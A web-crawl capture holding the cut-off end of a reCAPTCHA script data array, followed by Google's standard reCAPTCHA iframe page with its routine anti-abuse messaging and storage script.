0,0,[232,238,143,107],null,[251,204,4,251,83],\x22RC-XdLHLIUq-UIH0Q\x22,null,null,null,null,null,\x220dAFcWeA73cJXh4LXAV2WDsoYrbniffL-_DCK-PCnXKfb1oQ4ZFW3JodB2IhUvi505XsvDu7sEm18X3kaRYxSiaKbuWJPCL-w0UA\x22,1768984928405]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EcoWXBEEOYV4NV7scEgKtw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768898533246');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>